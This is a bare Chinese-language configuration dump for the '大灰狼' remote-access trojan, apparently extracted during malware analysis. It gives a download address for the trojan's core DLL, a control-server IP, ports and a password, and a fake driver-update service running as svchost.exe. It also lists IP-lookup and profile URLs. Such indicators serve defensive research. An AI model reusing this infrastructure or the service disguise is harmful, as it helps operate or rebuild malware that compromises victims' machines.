 大灰狼下载核心模块地址:
http://qxw1098940188.my3w.com/BlackColor.dll
大灰狼上线结构:
211.149.231.42
79639395
9090
9090
12345678admins
2.0
SuperProServer
SuperProServer
监测和监视新硬件设备并自动更新设备驱动。
%SystemRoot%\
svchost.exe
Cao3600
默认分组
1
2
0
1
0
http://www.ip138.com/ips138.asp?ip=%s&action=2
>>
</
http://dns.aizhan.com/?q=%s
" "
"'
http://users.qzone.qq.com/fcg-bin/cgi_get_portrait.fcg?uins=%s
http://users.qzone.qq.com/fcg-bin/cgi_get_portrait.fcg?uins=%s
drops.wooyun.org